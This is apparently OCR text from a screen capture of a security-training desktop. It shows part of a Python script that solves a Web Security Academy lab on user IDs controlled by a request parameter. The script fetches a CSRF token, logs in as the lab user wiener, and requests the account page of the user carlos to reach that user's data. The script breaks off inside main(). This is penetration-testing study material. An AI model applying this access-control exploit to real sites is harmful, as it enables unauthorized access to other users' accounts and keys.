 Burp Suite Community ... User ID controlled by r... /root/lab09.py - Mouse... Shell No. 1 01:26 PM 0%
/root/lab09.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
warning.txt Untitled 2 lab09.py
14 def get_login(url):
15 r = session.get(url=url, verify=False, proxies=proxies)
16 res = r.text
17 soup = BeautifulSoup(res, 'html.parser')
18 csrf = soup.find('input', {'name':'csrf'})['value']
19 print("[+] CSRF token is: " + csrf)
20 return csrf
21
22 def post_login(url, csrf):
23 data = {'csrf': csrf, 'username': 'wiener', 'password': 'peter'}
24 r = session.post(url=url, data=data, verify=False, allow_redirects=True, proxies=proxies)
25 res = r.text
26 if "wiener" in res:
27 print("[+] Login successfully.")
28
29 def get_api_key(url):
30 url2 = "https://ac6c1fa31ed8115380b3448e00ad0073.web-security-academy.net/my-account?id=carlos"
31 r = session.get(url=url2, verify=False, allow_redirects=True, proxies=proxies)
32 res = r.text
33 if "carlos" in res:
34 print("we got this")
35
36 def main():
37 if len(sys.argv) ≠ 2:
38 print("[+] Example: %s www.test.com" % sys.argv[0])
39 sys.exit(-1)
40
41 url = sys.argv[1]
42 csrf = get_login(url)
43